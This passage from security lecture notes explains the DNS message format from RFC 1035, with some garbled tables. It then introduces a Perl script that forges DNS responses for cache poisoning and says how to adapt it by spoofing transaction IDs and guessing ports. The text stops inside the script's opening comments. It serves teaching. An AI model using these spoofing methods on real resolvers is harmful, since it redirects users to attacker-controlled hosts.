requests.]Back to [TOC](#page-1-0)

# 17.12 WRITING PERL AND PYTHON CODE FOR MOUNTING A CACHE POISONING ATTACK

- Now that you understand the principles that underlie a DNS cache poisoning attack, how does one write code to mount such an attack? Obviously, you must manually craft out the UDP packets with specific payloads and with specific DNS transaction ID numbers.
- To make sense of the Perl and Python code for manually creating DNS response packets, you must first understand the structure of the DNS query and response payloads in the UDP datagrams. The DNS protocol specifies a specific format for both the query and the response payloads. As shown in the following keystroke figure taken from RFC 1035, the format consists of ive sections:

| +----------------------+            |                                    |
|-------------------------------------|------------------------------------|
| Header<br>+---------------------+   |                                    |
| Question<br>+---------------------+ | the question for the name server   |
| Answer<br>+---------------------+   | RRs answering the question         |
| Authority<br>--------------------+  | RRs pointing toward an authority   |
| Additional<br>-------------------   | RRs holding additional information |
|                                     |                                    |and each of these five section consists of several fields.

- As stated in RFC 1035, the Header section must always be present. The header includes fields that specify which of the remaining sections are present, and also specify whether the message is a query or a response, a standard query or some other opcode, etc. The Question section contains fields that describe a question to a name server. These fields are a query type (QTYPE), a query class (QCLASS), and a query domain name (QNAME). The last three sections have the same format: a possibly empty list of concatenated resource records (RRs). The answer section contains RRs that answer the question; the authority section contains RRs that point toward an authoritative name server; the additional records section contains RRs which relate to the query, but are not strictly answers for the question.
- RFC 1035 has the following keystroke figure that presents the structure of the Header section in a DNS message:

|    |  |                           |  |    |                          |  |      | 1 1   | 1. | 1 |
|----|--|---------------------------|--|----|--------------------------|--|------|-------|----|---|
| 0  |  | 1 2 3 4 5 6 7 8 9 0 1 2 3 |  |    |                          |  |      |       | 4  | 5 |
|    |  |                           |  |    |                          |  |      |       |    |   |
|    |  |                           |  | TD |                          |  |      |       |    |   |
|    |  |                           |  |    |                          |  |      |       |    |   |
| QR |  | Opcode  AA TC RD RA  Z    |  |    |                          |  | $-1$ | RCODE |    |   |
|    |  |                           |  |    |                          |  |      |       |    |   |
|    |  |                           |  |    | <b>QDCOUNT</b>           |  |      |       |    |   |
|    |  |                           |  |    |                          |  |      |       |    |   |
|    |  |                           |  |    | ANCOUNT                  |  |      |       |    |   |
|    |  |                           |  |    | --+--+--+--+--+--+--+--+ |  |      |       |    |   |
|    |  |                           |  |    | NSCOUNT                  |  |      |       |    |   |

The meaning to be associated with each field of the Header section is as shown below. Except for a couple of descriptions that have been paraphrased or abbreviated, most of the entries shown below are reproduced verbatim from RFC 1035:

| ID            | This is the 16-bit randomly generated Transaction ID that must be<br>associated with ever DNS query. The response returned by the<br>server must contain the the same number in the ID field.            |  |  |  |  |  |  |
|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| QR            | is set to 0 for a query and 1 for a response                                                                                                                                                             |  |  |  |  |  |  |
| <b>OPCODE</b> | A four bit field that specifies kind of query in this message.<br>This value is set by the originator of a query and copied into<br>the response. The values are:                                        |  |  |  |  |  |  |
|               | 0<br>a standard query (QUERY)                                                                                                                                                                            |  |  |  |  |  |  |
|               | $\mathbf{1}$<br>an inverse query (IQUERY)                                                                                                                                                                |  |  |  |  |  |  |
|               | $\overline{2}$<br>a server status request (STATUS)                                                                                                                                                       |  |  |  |  |  |  |
|               | 3-15<br>reserved for future use                                                                                                                                                                          |  |  |  |  |  |  |
| AA            | Authoritative Answer - this bit is valid in responses, and<br>specifies that the responding name server is an authority for<br>the domain name in question section.                                      |  |  |  |  |  |  |
| ТC            | TrunCation - specifies that this message was truncated due to<br>length greater than that permitted on the transmission channel.                                                                         |  |  |  |  |  |  |
| RD.           | Recursion Desired - this bit may be set in a query and is copied<br>into the response. If RD is set, it directs the name server to<br>pursue the query recursively. Recursive query support is optional. |  |  |  |  |  |  |
| RA            | Recursion Available - this be is set or cleared in a response,<br>and denotes whether recursive query support is available in the<br>name server.                                                        |  |  |  |  |  |  |
| Ζ             | Reserved for future use. Must be zero in all queries and<br>responses.                                                                                                                                   |  |  |  |  |  |  |
| RCODE         | Response code - this 4 bit field is set as part of responses.<br>The values have the following interpretation:                                                                                           |  |  |  |  |  |  |- 0 No error condition
- 1 Format error The name server was unable to interpret the query.
- 2 Server failure The name server was unable to process this query due to a problem with the name server.
- 3 Name Error Meaningful only for responses from an authoritative name server, this code signifies that the domain name referenced in the query does not exist.
- 4 Not Implemented The name server does not support the requested kind of query.
- 5 Refused The name server refuses to perform the specified operation for policy reasons. For example, a name server may not wish to provide the information to the particular requester, or a name server may not wish to perform a particular operation (e.g., zone transfer) for particular data.
- 6-15 Reserved for future use.
- QDCOUNT an unsigned 16 bit integer specifying the number of entries in the question section.
- ANCOUNT an unsigned 16 bit integer specifying the number of resource records in the answer section.
- NSCOUNT an unsigned 16 bit integer specifying the number of name server resource records in the authority records section.
- ARCOUNT an unsigned 16 bit integer specifying the number of resource records in the additional records section.

That completes the RFC 1035 description of the Header field in DNS payload.

 That brings us to the Question section of the payload. Shown below is a keystroke diagram from RFC 1035 for the format of the Question section:|  | $0\quad 1$ |  | 2 3 4 5 6                            |  |       | 7 8 9 0                |  |  | 1 1 1 1 1 1<br>1 2 3 4 | - 5 |
|--|------------|--|--------------------------------------|--|-------|------------------------|--|--|------------------------|-----|
|  |            |  |                                      |  | QNAME |                        |  |  |                        |     |
|  |            |  | +--+--+--+--+--+--+--+--+--+--+--+-- |  | QTYPE |                        |  |  | --+--+--+--+--+        |     |
|  |            |  |                                      |  |       | QCLASS<br>--+--+--+--+ |  |  |                        |     |

where:

| QNAME        | a domain name represented as a sequence of labels, where<br>each label consists of a length octet followed by that<br>number of octets. The domain name terminates with the<br>zero length octet for the null label of the root. Note<br>that this field may be an odd number of octets; no<br>padding is used. |
|--------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>OTYPE</b> | a two octet code which specifies the type of the query.<br>The values for this field include all codes valid for a<br>TYPE field, together with some more general codes which<br>can match more than one type of RR.                                                                                            |
| QCLASS       | a two octet code that specifies the class of the query.<br>For example, the QCLASS field is IN for the Internet.                                                                                                                                                                                                |

 With that we have completed explaining the field structure in the first two sections — Header and Question — of a DNS message. That leaves the sections Answer, Authority, and Additional to be elucidated. All these three consist of a variable number of what are known as **Resource Records**. RFC 1035 has the following keystroke diagram for the fields of a Resource Record (RR):

### where:

| NAME        | a domain name to which this resource record pertains.                                                                                                                                                                                                                                 |
|-------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>TYPE</b> | two octets containing one of the RR type codes. This<br>field specifies the meaning of the data in the RDATA<br>field.                                                                                                                                                                |
| CLASS       | two octets which specify the class of the data in the<br>RDATA field.                                                                                                                                                                                                                 |
| <b>TTL</b>  | a 32 bit unsigned integer that specifies the time<br>interval (in seconds) that the resource record may be<br>cached before it should be discarded. Zero values are<br>interpreted to mean that the RR can only be used for the<br>transaction in progress, and should not be cached. |
| RDLENGTH    | an unsigned 16 bit integer that specifies the length in<br>octets of the RDATA field.                                                                                                                                                                                                 |
| RDATA       | a variable length string of octets that describes the<br>resource. The format of this information varies<br>according to the TYPE and CLASS of the resource record.<br>For example, the if the TYPE is A and the CLASS is IN,<br>the RDATA field is a 4 octet ARPA Internet address.  |- Shown on the next page is a Perl implementation that with some modification could be used to mount a cache poisoning  $\text{attack.}$  [The intent here is only to show how to put together a UDP packet whose data payload consists of a legal DNS response. For mounting actual cache poisoning attacks, see the SANS report cited in the Programming Assignment at the end of this lecture.] The implementation uses the Perl module Net::DNS for putting together a legal DNS response string and the Net::RawIP module for manually creating a UDP packet in which the DNS response string is inserted. You may wish to read carefully the embedded comments in order to understand how to change the implementation for mounting an attack.
- You will face two main challenges in converting the script into a cache poisoning attack: Constructing a spoofing set of DNS Transaction IDs in line (H) and making a correct guess for the destination port in line (G). See the previous section of this lecture for how to address both those issues for at least the older machines in a network.

```
#!/usr/bin/env perl
## dns_fake_response.pl
## Avi Kak
## March 27, 2011
## Call syntax: sudo dns_fake_response.pl
## Shows you how you can put on the wire UDP packets that could
## potentially be a response to a DNS query emanating from a client name
## resolver or a DNS caching nameserver. This script repeatedly sends out
## UDP packets, each packet with a different DNS transaction ID. The DNS Address
## Record (meaning a Resource Record of type A) contained in the data payload
## of every UDP packet is the same --- the fake IP address for a domain.
## This script must be executed as root as it seeks to construct a socket of
